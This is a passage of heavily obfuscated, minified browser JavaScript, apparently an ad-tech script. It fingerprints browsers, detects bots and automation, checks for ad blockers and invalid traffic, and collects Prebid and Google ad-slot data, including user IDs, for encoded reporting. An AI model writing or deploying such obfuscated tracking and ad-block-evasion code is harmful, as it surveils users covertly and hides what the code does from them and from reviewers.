0x0===navigator[Fn(0x9cb)][Fn(0xc60)])throw new lg(-0x3,Fn(0x329));return navigator[Fn(0x9cb)][Fn(0xc60)];},'pluginsArray':function(){const Fy=RD;if(void 0x0===navigator[Fy(0x9cb)])throw new lg(-0x1,Fy(0xab7));if(void 0x0===window[Fy(0xe7d)])throw new lg(-0x1,Fy(0x3e4));return navigator[Fy(0x9cb)]instanceof PluginArray;},'errorTrace':function(){const Fh=RD;try{null[0x0]();}catch(ld){if(ld instanceof Error&&null!=ld[Fh(0xd58)])return ld[Fh(0xd58)][Fh(0xff7)]();}throw new lg(-0x3,Fh(0x366));},'productSub':function(){const Fk=RD;var ld=navigator[Fk(0x6e2)];if(void 0x0===ld)throw new lg(-0x1,Fk(0x6ef));return ld;},'windowExternal':function(){const FH=RD;if(void 0x0===window[FH(0x7a2)])throw new lg(-0x1,FH(0x696));var ld=window[FH(0x7a2)];if(FH(0x8e5)!=typeof ld[FH(0xff7)])throw new lg(-0x2,FH(0xfba));return ld[FH(0xff7)]();},'mimeTypesConsistent':function(){const FZ=RD;if(void 0x0===navigator[FZ(0x25a)])throw new lg(-0x1,FZ(0x422));for(var ld=navigator[FZ(0x25a)],lr=Object[FZ(0x94a)](ld)===MimeTypeArray[FZ(0xc63)],lT=0x0;lT<ld[FZ(0xc60)];lT++)lr&&(lr=Object[FZ(0x94a)](ld[lT])===MimeType[FZ(0xc63)]);return lr;},'evalLength':function(){const Fv=RD;return eval[Fv(0xff7)]()[Fv(0xc60)];},'webGL':function(){const FI=RD;var ld=document[FI(0x234)](FI(0xe83));if(FI(0x8e5)!=typeof ld[FI(0x7fc)])throw new lg(-0x2,FI(0x4ec));var lr=ld[FI(0x7fc)](FI(0x836));if(null===lr)throw new lg(-0x4,FI(0xfec));if(FI(0x8e5)!=typeof lr[FI(0x63c)])throw new lg(-0x2,FI(0x789));return{'vendor':lr[FI(0x63c)](lr[FI(0x53f)]),'renderer':lr[FI(0x63c)](lr[FI(0xf33)])};},'webDriver':function(){const Fb=RD;if(null==navigator[Fb(0x262)])throw new lg(-0x1,Fb(0xa12));return navigator[Fb(0x262)];},'languages':function(){const FA=RD;var ld,lr=navigator,lT=[],lP=lr[FA(0x1e0)]||lr[FA(0x51e)]||lr[FA(0x1b0)]||lr[FA(0x4bd)];if(void 0x0!==lP&&lT[FA(0x47a)]([lP]),Array[FA(0xf63)](lr[FA(0x18a)]))FA(0xbc5)===li()&&lR([!(FA(0x6e1)in(ld=window)),FA(0x3b7)in ld,''+ld[FA(0xccc)]==FA(0x421),''+ld[FA(0x251)]==FA(0xcc2)])>=0x3||lT[FA(0x47a)](lr[FA(0x18a)]);else{if(FA(0xcd5)==typeof lr[FA(0x18a)]){var lJ=lr[FA(0x18a)];lJ&&lT[FA(0x47a)](lJ[FA(0x644)](','));}}return lT;},'notificationPermissions':function(){return lO(this,void 0x0,void 0x0,function(){var ld,lr;return lj(this,function(lT){const FE=a2D;switch(lT[FE(0xe1f)]){case 0x0:if(void 0x0===window[FE(0xf41)])throw new lg(-0x1,FE(0x8e3));if(void 0x0===navigator[FE(0xb9d)])throw new lg(-0x1,FE(0x8fd));if(FE(0x8e5)!=typeof(ld=navigator[FE(0xb9d)])[FE(0xbe5)])throw new lg(-0x2,FE(0xb33));lT[FE(0xe1f)]=0x1;case 0x1:return lT[FE(0xb4a)][FE(0x47a)]([0x1,0x3,,0x4]),[0x4,ld[FE(0xbe5)]({'name':FE(0x492)})];case 0x2:return lr=lT[FE(0xecc)](),[0x2,FE(0x56c)===window[FE(0xf41)][FE(0xcbd)]&&FE(0x7e2)===lr[FE(0xab8)]];case 0x3:throw lT[FE(0xecc)](),new lg(-0x3,FE(0xb08));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Fp=RD;if(void 0x0===document[Fp(0x8b3)])throw new lg(-0x1,Fp(0x9e0));var ld=document[Fp(0x8b3)];if(Fp(0x8e5)!=typeof ld[Fp(0xdca)])throw new lg(-0x2,Fp(0x84b));return ld[Fp(0xdca)]();},'functionBind':function(){const S0=RD;if(void 0x0===Function[S0(0xc63)][S0(0x400)])throw new lg(-0x2,S0(0x84f));return Function[S0(0xc63)][S0(0x400)][S0(0xff7)]();},'process':function(){const S1=RD;var ld=window[S1(0xf70)],lr=S1(0x25e);if(void 0x0===ld)throw new lg(-0x1,''[S1(0xca2)](lr,S1(0x5f9)));if(ld&&S1(0xb92)!=typeof ld)throw new lg(-0x3,''[S1(0xca2)](lr,S1(0x3a7)));return ld;},'distinctiveProps':function(){const S2=RD;var ld,lr,lT=((ld={})[S2(0xc7f)]={'window':[S2(0xc7f)]},ld[S2(0x8cb)]={'window':[S2(0x1da)]},ld[S2(0xf35)]={'window':[S2(0x91d)]},ld[S2(0x6b4)]={'window':[S2(0x2d0)]},ld[S2(0xf1f)]={'window':[S2(0xdd1)]},ld[S2(0x4f1)]={'window':[S2(0x4f1)]},ld[S2(0x60b)]={'window':[S2(0x19c),S2(0xcb2)]},ld[S2(0xb2c)]={'window':[S2(0x365)]},ld[lM]={'window':[S2(0x724),S2(0xa86)]},ld[S2(0xe8f)]={'window':[S2(0x413)]},ld[lB]={'window':[S2(0x223),S2(0x211),S2(0x501),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[S2(0xe49),S2(0x7e0),S2(0x79e)]},ld[S2(0xdcf)]={'window':[S2(0x54a)]},ld[S2(0x262)]={'window':[S2(0x262),S2(0x9c1),S2(0x3e9),S2(0xf2b),S2(0xd1a),S2(0x3d7),S2(0x8bc)],'document':[S2(0x27a),S2(0x9b1),S2(0x672),S2(0x1ff),S2(0xfd3),S2(0x4ce),S2(0xd29),S2(0x27a),S2(0x6a9),S2(0x3b9),S2(0xc02),S2(0xa1e),S2(0x70d),S2(0xbb7)]},ld[lN]={'window':[S2(0xeaf),S2(0x5f2)]},ld),lP={},lJ=lx(window),ln=[];for(lr in(void 0x0!==window[S2(0xcfd)]&&(ln=lx(window[S2(0xcfd)])),lT)){var ly=lT[lr];if(void 0x0!==ly){var lh=void 0x0!==ly[S2(0x8ce)]&&lY[S2(0xeed)](void 0x0,lq([lJ],ly[S2(0x8ce)],!0x1)),lk=!(void 0x0===ly[S2(0xcfd)]||!ln[S2(0xc60)])&&lY[S2(0xeed)](void 0x0,lq([ln],ly[S2(0xcfd)],!0x1));lP[lr]=lh||lk;}}return lP;}},lz=(function(){const S4=RD;function ld(){const S3=a2D;this[S3(0x543)]=void 0x0,this[S3(0x102e)]=void 0x0;}return ld[S4(0xc63)][S4(0xffc)]=function(){const S5=S4;return this[S5(0x543)];},ld[S4(0xc63)][S4(0x1022)]=function(){const S6=S4;return this[S6(0x102e)];},ld[S4(0xc63)][S4(0x75a)]=function(){const S7=S4;if(void 0x0===this[S7(0x543)])throw new Error(S7(0x449));var lr=function(lJ,ln){const S8=S7;var ly={},lh={'bot':!0x1};for(var lk in ln){var lH=(0x0,ln[lk])(lJ),lZ={'bot':!0x1};S8(0xcd5)==typeof lH?lZ={'bot':!0x0,'botKind':lH}:lH&&(lZ={'bot':!0x0,'botKind':lU}),ly[lk]=lZ,lZ[S8(0xe2a)]&&(lh=lZ);}return[ly,lh];}(this[S7(0x543)],lm),lT=lr[0x0],lP=lr[0x1];return this[S7(0x102e)]=lT,lP;},ld[S4(0xc63)][S4(0x19b)]=function(){return lO(this,void 0x0,void 0x0,function(){var lr;return lj(this,function(lT){const S9=a2D;switch(lT[S9(0xe1f)]){case 0x0:return lr=this,[0x4,lG(la)];case 0x1:return lr[S9(0x543)]=lT[S9(0xecc)](),[0x2,this[S9(0x543)]];}});});},ld;}());const lw=async()=>{const So=RD;try{if(ld=navigator[So(0x63d)],Boolean(ld)&&function(){const SD=So;if(l9 instanceof RegExp)return l9;try{l9=new RegExp(SD(0x191),'i');}catch(lr){l9=lD;}return l9;}()[So(0x4d9)](ld))return o4['A'][So(0xe56)](So(0x486)[So(0xca2)](navigator[So(0x63d)])),!0x0;try{const lr=function(lJ){const Sl=So;var ln=(void 0x0===lJ?{}:lJ)[Sl(0x42b)],ly=void 0x0===ln||ln;return lO(this,void 0x0,void 0x0,function(){var lh;return lj(this,function(lk){const SO=a2D;switch(lk[SO(0xe1f)]){case 0x0:return ly&&(function(){const Sj=SO;if(!(window[Sj(0xc31)]||Math[Sj(0x506)]()>=0.001))try{var lH=new XMLHttpRequest();lH[Sj(0x575)](Sj(0x2d3),Sj(0x1d2)[Sj(0xca2)](Sj(0x52e),Sj(0xa01)),!0x0),lH[Sj(0xbcc)]();}catch(lZ){console[Sj(0xd3e)](lZ);}}()),[0x4,(lh=new lz())[SO(0x19b)]()];case 0x1:return lk[SO(0xecc)](),[0x2,lh];}});});}({'monitoring':!0x1})[So(0x619)](lJ=>lJ[So(0x75a)]()),lT=(0x0,oj['c'])((lJ,ln)=>setTimeout(()=>ln(new Error(So(0x5e9))),0x64)),lP=await Promise[So(0xea9)]([lr,lT]);if(lP&&lP[So(0xe2a)])return o4['A'][So(0xe56)](So(0xdd8)[So(0xca2)](lP[So(0x9ff)])),!0x0;}catch(lJ){return o4['A'][So(0xe56)](So(0x351),lJ),!0x1;}}catch(ln){return o4['A'][So(0xe56)](So(0x940),ln),o4['A'][So(0xd3e)](ln,So(0x18f)),!0x1;}var ld;return!!navigator[So(0x63d)][So(0xda7)](So(0xdb4));};async function lc(ld){const Sq=RD,lr=await fetch((0x0,o0['Wq'])({'protectUrlContext':ld,'url':''[Sq(0xca2)](o1['A'][Sq(0x550)],Sq(0x562)),'endpoint':o1['A'][Sq(0x550)]}));return await lr[Sq(0xc96)]();}var lV=l(0xb);function lF(ld){const Su=RD;if(Array[Su(0xf63)](ld)){const lr=ld[Su(0x794)](lF);return lr[Su(0xc60)]>0x0&&Su(0xcd5)==typeof lr[0x0]?lr[Su(0xd1e)]((lT,lP)=>String(lT)[Su(0x62b)](String(lP),void 0x0,{'numeric':!0x0,'sensitivity':Su(0xce4)})):lr;}if(ld&&Su(0xb92)==typeof ld&&null!==ld){const lT=Object[Su(0xe01)](ld)[Su(0xd1e)](),lP={};for(const lJ of lT)lP[lJ]=lF(ld[lJ]);return lP;}return ld;}var lS=l(0x1b34);const lW=(ld,lr,lT,lP)=>{const SM=RD,lJ={};window[SM(0x9e4)]=window[SM(0x9e4)]||{},window[SM(0x9e4)][SM(0xa9f)]=window[SM(0x9e4)][SM(0xa9f)]||[],window[SM(0x9e4)][SM(0xa9f)][SM(0x47a)](()=>{const SB=SM,ln=Math[SB(0x853)](performance[SB(0x17b)]());let ly=!0x1;window[SB(0x9e4)][SB(0x38f)]()[SB(0x29f)](SB(0xb46),lh=>{const Sf=SB;if(ly)return;const lk=lh[Sf(0x64e)][Sf(0x671)]()||'';lk&&!lJ[lk]&&(lJ[lk]={'slotRequested':Math[Sf(0x853)](performance[Sf(0x17b)]())});}),window[SB(0x9e4)][SB(0x38f)]()[SB(0x29f)](SB(0xb6e),lh=>{const SN=SB;if(ly)return;const lk=lh[SN(0x64e)][SN(0x671)]()||'';if(!lk||!lJ[lk])return;if(lh[SN(0xe82)])return;ly=!0x0;const lH=Math[SN(0x853)](performance[SN(0x17b)]());!function(lZ,lv,lI,lb,lA,lE,lp,O0){const SU=SN;let O1=arguments[SU(0xc60)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();oJ(lZ,SU(0xc73),new Map([[SU(0x33b),o1['A'][SU(0x3ed)]],[SU(0x21d),lI[SU(0xff7)]()],[SU(0xb1b),lb],[SU(0xbd2),lA[SU(0xff7)]()],[SU(0xc5a),lE[SU(0xff7)]()],[SU(0x5be),lp[SU(0xff7)]()],[SU(0x3ff),O0[SU(0xff7)]()],...O1]),lv);}(ld,lP,lT,lk,lr,ln,lJ[lk][SN(0xb46)],lH);});});};window[RD(0x399)]=!0x1;var lL=l(0xa83),ls=l(0x197c);window[RD(0x399)]=!0x1;const lC={'version':RD(0xfb2),'originalHostname':window[RD(0x6fa)][RD(0xa88)],'configIndex':0x0};(ld=>{const Sg=RD;var lr,lT;if(lo['A'][Sg(0x19b)](),!0x1!==(0x0,lS['aX'])())try{!(function(){const SG=Sg,ln=SG(0x6c7)[SG(0xca2)](SG(0xf45),SG(0xadf)),ly=document[SG(0x234)](SG(0x202));ly[SG(0x871)]=ln,document[SG(0x3ae)][SG(0x87b)](ly);}());}catch(ln){}o9['A'][Sg(0x19b)](window);const lP=null===(lr=document[Sg(0xdc8)])||void 0x0===lr?void 0x0:lr[Sg(0xe71)](Sg(0x6d4));if(lP)window[Sg(0x4ed)]('r_'+lP,'*');else{var lJ;const ly=null===(lJ=document[Sg(0xdc8)])||void 0x0===lJ?void 0x0:lJ[Sg(0xe71)](Sg(0xb07));ly&&window[Sg(0x4ed)](ly,'*');}if(null===(lT=document[Sg(0xdc8)])||void 0x0===lT||lT[Sg(0xabe)](),(function(){const SX=Sg;let lh=arguments[SX(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var lk;if(SX(0x2eb)===location[SX(0x29b)]&&(location[SX(0x29b)]='',o2['A'][SX(0x461)](SX(0x821),null!==(lk=prompt())&&void 0x0!==lk?lk:'',!0x1)),null===document[SX(0xdc8)])return!0x1;const lH=function(lZ,lv,lI){const SQ=SX;let lb=arguments[SQ(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const lA=(lE=lI)?new URL(lE[SQ(0x8de)](SQ(0x58e))?lE:SQ(0x1eb)[SQ(0xca2)](lE)):null;var lE;if(!lA)return null;const lp=function(O1,O2){const Sx=SQ;let O3=O2[Sx(0xe71)](Sx(0x9ba))||O2[Sx(0xe71)](Sx(0xfed));if(null===O3)throw new Error(Sx(0xa53));return O3=O3[Sx(0x8de)]('//')?O1[Sx(0x961)]+O3:O3,new URL(O3,O1[Sx(0xdae)]);}(lZ,lv);if(lp[SQ(0xa88)]===lA[SQ(0xa88)]&&lp[SQ(0x9d5)]===lA[SQ(0x9d5)])return null;lp[SQ(0xb43)]=lA[SQ(0xb43)],lp[SQ(0x961)]=/localhost|127.0.0.1/[SQ(0x4d9)](lA[SQ(0xb43)])?SQ(0xeff):SQ(0x1ee),lA[SQ(0x9d5)]&&(lp[SQ(0x9d5)]=lA[SQ(0x9d5)]),Object[SQ(0x30b)](lb)[SQ(0x1004)](O1=>{const SY=SQ;let [O2,O3]=O1;lp[SY(0x59e)][SY(0x461)](O2,O3);});const O0=(0x0,DF['R0'])(lv);return O0[SQ(0x6d9)](SQ(0xfed),lp[SQ(0xdae)]),O0;}(location,document[SX(0xdc8)],o2['A'][SX(0x2d3)](SX(0x821),!0x1),lh);return!!lH&&(document[SX(0xdc8)][SX(0x470)]?(0x0,DF['WH'])(lH,document[SX(0xdc8)]):(0x0,DF['qj'])(lH),document[SX(0xdc8)][SX(0xabe)](),console[SX(0x5b7)](SX(0x24d)),!0x0);}({'essential':''})))throw new Error(Sg(0x4af));try{window[Sg(0x1c5)](new CustomEvent(Sg(0xf7e)));}catch(lh){}return l8[Sg(0xd13)](Sg(0x6d4))?(window[Sg(0x1d8)]=o1['A'][Sg(0xe3b)],(lk=>{const SR=Sg;window[SR(0x29f)](SR(0x62e),lH=>{const Sm=SR;lH[Sm(0xb31)]&&Sm(0x8ea)===lH[Sm(0xb31)][Sm(0xb7e)]&&oT(lk,lH[Sm(0xb31)][Sm(0x3c8)],lH[Sm(0xb31)][Sm(0x339)]);});})(ld),o4['A'][Sg(0x5bf)](ld),o4['A'][Sg(0xe56)](Sg(0xe3b),o1['A'][Sg(0xe3b)]),o4['A'][Sg(0xe56)](Sg(0xaf3),o1['A'][Sg(0x3ed)]),o4['A'][Sg(0xe56)](Sg(0x6fa),window[Sg(0x6fa)][Sg(0xdae)]),o4['A'][Sg(0xe56)](Sg(0xac7),window[Sg(0xb65)][Sg(0x63d)]),o4['A'][Sg(0xe56)](Sg(0x443),oS()),o4['A'][Sg(0xe56)](Sg(0xaa0),oN['A'][Sg(0x282)]()[Sg(0xff7)]()),o1['A'][Sg(0xe56)]||Sg(0x81c)===o2['A'][Sg(0x2d3)](Sg(0xbd9),!0x1)?((0x0,DU['z'])((0x0,Dw['i7'])(Sg(0xae8))),window[Sg(0x263)]=oO['md'],window[Sg(0x1ce)]=oO['ks'],window[Sg(0x713)]=oO['_'],window[Sg(0x1009)]=lk=>(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lk,'kind':o0['MN'][Sg(0xa4d)],'endpoint':o1['A'][Sg(0x550)]}),window[Sg(0x441)]=o0['sH'],window[Sg(0x916)]=o0['EW'],window[Sg(0x30d)]=lk=>DR({'_window':window,'protectUrlContext':ld,'html':lk}),window[Sg(0x948)]=lk=>(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lk})):(0x0,DU['z'])((0x0,Dw['i7'])()),!0x0):(console[Sg(0x5b7)](Sg(0x732)),!0x1);})(lC)&&(async ld=>{const Si=RD;try{var lr,lT,lP,lJ;null!==(lT=(lr=window)[Si(0x494)])&&void 0x0!==lT||(lr[Si(0x494)]={}),window[Si(0x494)][Si(0x74a)]=!0x0,window[Si(0x494)][Si(0xca7)]=function(){const Sa=Si;var lb,lA,lE,lp,O0,O1,O2,O3,O4,O5,O6,O7,O8,O9,Oo,OD,Ol;let OO=arguments[Sa(0xc60)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Oj=JSON[Sa(0x881)](lF({'a_summary':{'gpt':{'paths':null===(lb=window[Sa(0x9e4)])||void 0x0===lb||null===(lb=lb[Sa(0x38f)]())||void 0x0===lb||null===(lb=lb[Sa(0x879)]())||void 0x0===lb?void 0x0:lb[Sa(0x794)](OB=>OB[Sa(0x671)]())}},'prebid':{'config':null===(lA=window[Sa(0xd52)])||void 0x0===lA||null===(lE=lA[Sa(0xdd2)])||void 0x0===lE?void 0x0:lE[Sa(0x2df)](lA),'userIds':null===(lp=window[Sa(0xd52)])||void 0x0===lp||null===(O0=lp[Sa(0xc94)])||void 0x0===O0?void 0x0:O0[Sa(0x2df)](lp),'adUnits':null===(O1=window[Sa(0xd52)])||void 0x0===O1?void 0x0:O1[Sa(0x549)],'installedModules':null===(O2=window[Sa(0xd52)])||void 0x0===O2?void 0x0:O2[Sa(0xeaa)],'consentMetadata':null===(O3=window[Sa(0xd52)])||void 0x0===O3||null===(O4=O3[Sa(0x46f)])||void 0x0===O4?void 0x0:O4[Sa(0x2df)](O3)},'prebid_detail':OO?{'bidResponses':null===(O5=window[Sa(0xd52)])||void 0x0===O5||null===(O6=O5[Sa(0x1ad)])||void 0x0===O6?void 0x0:O6[Sa(0x2df)](O5),'events':null===(O7=window[Sa(0xd52)])||void 0x0===O7||null===(O8=O7[Sa(0xa2e)])||void 0x0===O8?void 0x0:O8[Sa(0x2df)](O7)}:void 0x0,'gpt':{'config':null===(O9=window[Sa(0x9e4)])||void 0x0===O9||null===(Oo=O9[Sa(0xdd2)])||void 0x0===Oo?void 0x0:Oo[Sa(0x2df)](O9),'pubads':{'slots':null===(OD=window[Sa(0x9e4)])||void 0x0===OD||null===(OD=OD[Sa(0x38f)]())||void 0x0===OD||null===(OD=OD[Sa(0x879)]())||void 0x0===OD?void 0x0:OD[Sa(0x794)](OB=>({'adUnitPath':OB[Sa(0x671)](),'attributeKeys':OB[Sa(0x220)](),'categoryExclusions':OB[Sa(0x727)](),'clickUrl':OB[Sa(0x96e)](),'slotId':OB[Sa(0xe8a)](),'sizes':OB[Sa(0x254)](),'outOfPage':OB[Sa(0x98c)](),'services':OB[Sa(0xdf4)]()[Sa(0x794)](Of=>({'name':Of[Sa(0x43e)]()})),'targeting':Object[Sa(0xce7)](OB[Sa(0x369)]()[Sa(0x794)](Of=>[Of,OB[Sa(0xf64)](Of)]))})),'targeting':Object[Sa(0xce7)](null===(Ol=window[Sa(0x9e4)])||void 0x0===Ol||null===(Ol=Ol[Sa(0x38f)]())||void 0x0===Ol||null===(Ol=Ol[Sa(0x369)]())||void 0x0===Ol?void 0x0:Ol[Sa(0x794)](OB=>{const Sz=Sa;var Of;return[OB,null===(Of=window[Sz(0x9e4)])||void 0x0===Of||null===(Of=Of[Sz(0x38f)]())||void 0x0===Of?void 0x0:Of[Sz(0xf64)](OB)];}))}}})),Oq=function(OB){const Sw=Sa,Of=new TextEncoder()[Sw(0x850)](OB);let ON='';for(let OU=0x0;OU<Of[Sw(0xc60)];OU++)ON+=String[Sw(0x1af)](Of[OU]);return btoa(ON);}(Oj);try{var Ou,OM;null===(Ou=(OM=window)[Sa(0x68e)])||void 0x0===Ou||Ou[Sa(0x2df)](OM,Oq);}catch(OB){}return Oq;};const lh=Math[Si(0x853)](performance[Si(0x17b)]());if(on(0.01),await((async()=>{const Sc=Si,lb=lw(),lA=o2['A'][Sc(0x2d3)](Sc(0x301));return lA?Boolean(lA):await lb;})())&&!l6(location[Si(0xdae)])&&!o1['A'][Si(0xe56)]&&Si(0x81c)!==o2['A'][Si(0x2d3)](Si(0xbd9),!0x1))return oK(ld,new Map([[Si(0xedc),Si(0xa87)]])),void o4['A'][Si(0xe56)](Si(0xcb1));const lk=(0x0,lV['i'])();if(!lk)return void o4['A'][Si(0xe56)](Si(0x1b9));on(lk[Si(0x825)]),o4['A'][Si(0xe56)](Si(0xd2b),lk);const lH=(window[Si(0x6fa)][Si(0xf83)]+window[Si(0x6fa)][Si(0x29b)])[Si(0xda7)](Si(0x181))||Si(0x81c)===o2['A'][Si(0x2d3)](Si(0x181),!0x1);if(!lk)return o4['A'][Si(0xe56)](Si(0xba7));if(null!==(lP=null==lk?void 0x0:lk[Si(0xa14)])&&void 0x0!==lP&&!lP&&window[Si(0x7d0)]!==window[Si(0xe69)])return o4['A'][Si(0xe56)](Si(0xe24));if(lk[Si(0x28b)]&&!o1['A'][Si(0xe56)]&&Si(0x81c)!==o2['A'][Si(0x2d3)](Si(0xbd9),!0x1)&&!lH){const [lb,lA]=await Promise[Si(0x542)]([(0x0,of['H4'])(lk[Si(0x1017)]),(0x0,of['jy'])(lk[Si(0x91b)])]);return os(ld,lb,lb&&lA,!0x1),o4['A'][Si(0xe56)](Si(0x294));}if(!lk[Si(0x428)]&&!o1['A'][Si(0xe56)]&&Si(0x81c)!==o2['A'][Si(0x2d3)](Si(0xbd9),!0x1)&&!lH)return o4['A'][Si(0xe56)](Si(0x415));o2['A'][Si(0x82b)](!!lk[Si(0xb84)]),(0x0,l7['Nq'])();const [lZ,lv]=null!=lk&&lk[Si(0xe42)]||lH?[!0x0,!0x0]:await Promise[Si(0x542)]([(0x0,of['H4'])(lk[Si(0x1017)]),(0x0,of['jy'])(lk[Si(0x91b)])]);if(window[Si(0x494)][Si(0x2d2)]=lZ,(0x0,l7['B3'])(),o4['A'][Si(0xe56)](Si(0xd5d),lZ),o4['A'][Si(0xe56)](Si(0x34f),lv),lk[Si(0xb00)]){const lE=await async function(lp){const SV=Si;try{const O0=o2['A'][SV(0x2d3)](SV(0xa64));if(O0)try{const O2=JSON[SV(0x224)](O0);if(O2[SV(0xd2c)]&&O2[SV(0xd2c)]+0x5265c00>Date[SV(0x17b)]())return lc(lp)[SV(0x619)](O3=>{const SF=SV;O3&&o2['A'][SF(0x461)](SF(0xa64),JSON[SF(0x881)]({...O3,'cachedAt':Date[SF(0x17b)]()}));}),O2;}catch(O3){}const O1=await lc(lp);return O1&&o2['A'][SV(0x461)](SV(0xa64),JSON[SV(0x881)]({...O1,'cachedAt':Date[SV(0x17b)]()})),O1;}catch(O4){return o4['A'][SV(0xd3e)](SV(0x820),O4),{'ivt':!0x1,'reason':SV(0xd3e)};}}(ld);if(lE[Si(0xa64)])return oK(ld,new Map([[Si(0xedc),lE[Si(0x4e7)]],[Si(0x21d),lZ[Si(0xff7)]()]])),void o4['A'][Si(0xe56)](Si(0xc3c));}os(ld,lZ,lZ&&lv,null!==(lJ=lk[Si(0x382)])&&void 0x0!==lJ&&lJ);try{var ln;const lp=null===(ln=lk[Si(0xb82)])||void 0x0===ln?void 0x0:ln[Si(0xed2)](O0=>O0[Si(0x451)]);var ly;lp&&((O0,O1,O2,O3,O4,O5,O6)=>{const SS=Si,O7=O3?O2:O2/0x2;((O8,O9)=>!(['US','CA','DE','FR','AU'][SS(0xda7)](O8)||Math[SS(0x506)]()>O9))(O1,O7)&&(O3&&!O4&&O5||lW(O0,O6,O3,O7));})(ld,lk[Si(0xb1f)],lk[Si(0x825)],lZ,lv,null!==(ly=lp[Si(0x9c6)])&&void 0x0!==ly&&ly,lh);}catch(O0){}function lI(){const SW=Si;try{const O1=window[SW(0x9e4)];return!!O1&&SW(0xe12)===O1[SW(0x88d)][SW(0xff7)]();}catch(O2){return!0x1;}}if(oN['A'][Si(0xd6d)]()&&setTimeout(()=>{lI()&&((O1,O2)=>{const SL=a2D;od(O1,SL(0x1e5),new Map([[SL(0x33b),o1['A'][SL(0x3ed)]],[SL(0x21d),O2[SL(0xff7)]()]]));})(ld,lZ);},0x41b),!(0x0,D7['Gb'])(lk[Si(0xf5b)])&&!l6(location[Si(0xdae)]))return void o4['A'][Si(0xe56)](Si(0x79d));if(lk[Si(0x8d4)]&&(0x0,D7['oi'])(lk[Si(0x8d4)]))return(O1=>{const Ss=Si;od(O1,Ss(0x212),new Map([[Ss(0x33b),o1['A'][Ss(0x3ed)]]]));})(ld),void o4['A'][Si(0xe56)](Si(0x819));try{await(async(O1,O2,O3,O4)=>{const SC=Si;try{var O5,O6;if(!(0x0,o0['Gy'])(O1))return void o4['A'][SC(0xe56)](SC(0xfe5));if((0x0,oa['C8'])(O1,o1['A'][SC(0x550)]),function(Oq){const St=SC;var Ou;const [OM,OB]=function(ON){const OU={'loaded':!0x0,'isAdBlockerDetected':ON};return[{'cmd':{'push':Og=>Og(OU)},'loaded':!0x0,'isAdBlockerDetected':ON},OU];}(Oq),Of=null===(Ou=window[St(0x494)])||void 0x0===Ou?void 0x0:Ou[St(0xa9f)];window[St(0x494)]={...window[St(0x494)],...OM},Array[St(0xf63)](Of)&&Of[St(0x1004)](ON=>{try{ON(OB);}catch(OU){}});}(O3),!O3)return o4['A'][SC(0xe56)](SC(0xaf2)),[SC(0x5b1),SC(0xed5),SC(0xcfe),SC(0xf29)][SC(0x408)](Oq=>location[SC(0xa88)][SC(0xda7)](Oq))&&(SC(0x81c)===o2['A'][SC(0x2d3)](SC(0xbd9),!0x1)||o1['A'][SC(0xe56)]||Math[SC(0x506)]()<0.05)&&setTimeout(()=>o5(O1,!0x1),0x64),void(oc&&[][SC(0x408)](Oq=>location[SC(0xb43)][SC(0x287)](Oq))&&function(Oq){const SK=SC,Ou=new Set();window[SK(0xa90)](()=>{const Sd=SK;window[Sd(0x9e4)]&&window[Sd(0x9e4)][Sd(0xa9f)]&&window[Sd(0x9e4)][Sd(0xa9f)][Sd(0x47a)](()=>{const Sr=Sd;window[Sr(0x9e4)][Sr(0x38f)]()[Sr(0x879)]()[Sr(0x794)](OM=>function(OB){const ST=Sr;var Of,ON;const OU=null===(Of=OB[ST(0xe8a)]())||void 0x0===Of?void 0x0:Of[ST(0xca1)](),Og=OB[ST(0x671)](),OG=OB[ST(0x102b)](),OX=null===(ON=OB[ST(0x254)]())||void 0x0===ON?void 0x0:ON[ST(0x794)](OY=>[OY[ST(0x6f7)],OY[ST(0x102c)]]),OQ=document[ST(0x2db)](OG);if(!OQ)return null;const Ox=function(OY){const SP=ST;let OR='#'+OY['id'],Om=OY[SP(0x843)];for(;Om;){var Oi;const Oa=Om[SP(0x239)][SP(0xbd6)](),Oz=Om[SP(0xe71)]('id'),Ow=null===(Oi=Om[SP(0xe71)](SP(0x1a0)))||void 0x0===Oi?void 0x0:Oi[SP(0x644)]('\x20');OR=Oz?Oa+'#'+Oz+SP(0x60e)+OR:Ow?Oa+'.'+Ow[SP(0xd33)]('.')+SP(0x60e)+OR:Oa+SP(0x60e)+OR,Om=Om[SP(0x843)];}return OR[SP(0xc60)]>0x64?OR[SP(0xc66)](OR[SP(0xc60)]-0x64):OR;}(OQ);return{'id':OU,'adUnitPath':Og,'slotElementId':OG,'sizes':OX,'selector':Ox};}(OM))[Sr(0xf3d)](OM=>OM&&!Ou[Sr(0x93f)](OM['id']))[Sr(0x1004)](OM=>{const Se=Sr;Ou[Se(0x44b)](OM['id']),function(OB,Of){const SJ=Se;od(OB,SJ(0xce2),new Map([['id',Of['id']],[SJ(0xb1b),Of[SJ(0x893)]],[SJ(0x4d5),Of[SJ(0x1d6)]],[SJ(0xabb),Of[SJ(0xabb)][SJ(0x794)](ON=>ON[SJ(0xd33)]('x'))[SJ(0xd33)]('|')],[SJ(0xf72),Of[SJ(0xf72)]],[SJ(0x33b),o1['A'][SJ(0x3ed)]]]));}(Oq,OM);});});},0x3e8);}(O1));const O7=(0x0,DA['z9'])(O2[SC(0xb82)]);if(!O7)return void o4['A'][SC(0xe56)](SC(0x9d7));O1[SC(0x746)]=O7[SC(0x746)];const O8=O7[SC(0xb82)];if(o4['A'][SC(0xe56)](SC(0x905)[SC(0xca2)](O7[SC(0x746)],',\x20')[SC(0xca2)](JSON[SC(0x881)](O8))),O8[SC(0xafe)]){if(!new URL(window[SC(0x6fa)][SC(0xdae)])[SC(0x59e)][SC(0x93f)](SC(0xe5d))&&SC(0x81c)!==o2['A'][SC(0x2d3)](SC(0xe5d),!0x1))return void o4['A'][SC(0xe56)](SC(0x5f3));}if(O8[SC(0x9c6)]&&!O4)return void o4['A'][SC(0xe56)](SC(0xa6f));null!==(O5=O8[SC(0x7f2)])&&void 0x0!==O5&&O5[SC(0xd72)]&&await async function(Oq,Ou){const Sn=SC,OM=Oq[Sn(0x811)](Of=>Array[Sn(0x729)](document[Sn(0x9cd)](Sn(0x687)[Sn(0xca2)](Of,'\x22]'))))[Sn(0xf3d)](Of=>Of instanceof 